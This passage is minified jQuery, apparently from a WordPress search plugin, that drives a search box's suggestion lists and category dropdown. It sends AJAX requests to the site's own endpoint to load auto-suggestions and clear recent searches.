$wrapper.find('.search-suggestions').addClass('active').show();if($keyword==''){$wrapper.find('.search-suggestions .auto-suggest-searches').hide();$wrapper.find('.search-suggestions .recent-searches').show();$wrapper.find('.search-suggestions .trending-searches').show();}else{$wrapper.find('.search-suggestions .auto-suggest-searches').show();$wrapper.find('.search-suggestions .recent-searches').hide();$wrapper.find('.search-suggestions .trending-searches').hide();}});$(document).on('click','.wpse-container .field-category button',function(e){e.preventDefault();var $wrapper=$(this).closest('.wpse-container');$wrapper.find('.search-suggestions').removeClass('active').hide();var $field=$(this).closest('.field-category');if($field.hasClass('active')){$field.find('ul').slideUp('fast');$field.removeClass('active');}else{$field.find('ul').slideDown('fast');$field.addClass('active');}});$(document).click(function(e){$('.wpse-container').each(function(){var $wrapper=$(this);if(!$wrapper.is(e.target)&&$wrapper.has(e.target).length===0){$wrapper.find('.search-suggestions').removeClass('active').hide();if($wrapper.find('.field-category').length){$wrapper.find('.field-category.active').removeClass('active');$wrapper.find('.field-category > ul').hide();}}});});$('.wpse-container').each(function(){var $wrapper=$(this);var $taxonomy=$wrapper.find('form').data('taxonomy');if($taxonomy!=''){var $taxonomy_list_elem=$wrapper.find('.field-category > ul');var $taxonomy_term=$wrapper.find('input[name="'+$taxonomy+'"]').val();if($taxonomy_term!=''){if($taxonomy_list_elem.find('.term-'+$taxonomy_term+' > a').length){$taxonomy_list_elem.find('.term-'+$taxonomy_term+' > a').addClass('active');}else{$wrapper.find('input[name="'+$taxonomy+'"]').val('');}}}});$(document).on('click','.wpse-container .field-category ul a',function(e){e.preventDefault();var $wrapper=$(this).closest('.wpse-container');var $taxonomy=$wrapper.find('form').data('taxonomy');if($taxonomy!=''){var $taxonomy_list_elem=$(this).closest('.field-category > ul');if($(this).hasClass('active')){$(this).removeClass('active');$wrapper.find('input[name="'+$taxonomy+'"]').val('');}else{$taxonomy_list_elem.find('.active').removeClass('active');$(this).addClass('active');var $taxonomy_term=$(this).closest('li').data('term');$wrapper.find('input[name="'+$taxonomy+'"]').val($taxonomy_term);}
var $keyword=$.trim($wrapper.find('.field-keyword input').val());if($keyword!=''){$wrapper.find('.field-keyword input').trigger('input');$wrapper.find('.field-keyword input').focus();}}});$(document).on('click','.wpse-container .search-suggestions .recent-searches .clear-search',function(e){e.preventDefault();var $elem=$(this);var $container=$elem.closest('.search-section');if($container.hasClass('wpse-processing')){return;}
var $index=$elem.data('index');var $post_type=$elem.data('post-type');if(typeof $index=='undefined'){$index='all';}
$container.addClass('wpse-processing');$.post(wpse.ajax_url,{'post_type':$post_type,'index':$index,'action':'wpse_clear_recent_search'},function(response){if($index=='all'){$container.fadeOut('normal',function(){$(this).remove();$container.removeClass('wpse-processing');});}else{if($container.find('li').length<=1){$container.fadeOut('normal',function(){$(this).remove();$container.removeClass('wpse-processing');});}else{$elem.closest('li').fadeOut('normal',function(){$(this).remove();$container.removeClass('wpse-processing');});}}});});var $ajax;$(document).on('input','.wpse-container .field-keyword input',function(e){if($ajax){$ajax.abort();}
var $wrapper=$(this).closest('.wpse-container');var $keyword=$.trim($(this).val());$wrapper.find('.search-suggestions').addClass('active').show();if($keyword==''){$wrapper.find('.search-suggestions .auto-suggest-searches').hide();$wrapper.find('.search-suggestions .recent-searches').show();$wrapper.find('.search-suggestions .trending-searches').show();$wrapper.find('.wpse-loading').hide();}else{$wrapper.find('.search-suggestions .auto-suggest-searches').show();$wrapper.find('.search-suggestions .recent-searches').hide();$wrapper.find('.search-suggestions .trending-searches').hide();$wrapper.find('.wpse-loading').show();if($wrapper.find('.auto-suggest-searches').length){var $data=$wrapper.find('form').serializeArray();$data.push({name:'action',value:'wpse_get_auto_suggestions'});$(document.body).trigger('wpse_loading_auto_suggest_list',[$wrapper,$data]);$ajax=$.post(wpse.ajax_url,$data,function(response){$wrapper.find('.auto-suggest-searches ul').html(response);$wrapper.find('.wpse-loading').hide();$(document.body).trigger('wpse_loaded_auto_suggest_list',[$wrapper,$data]);});}}});});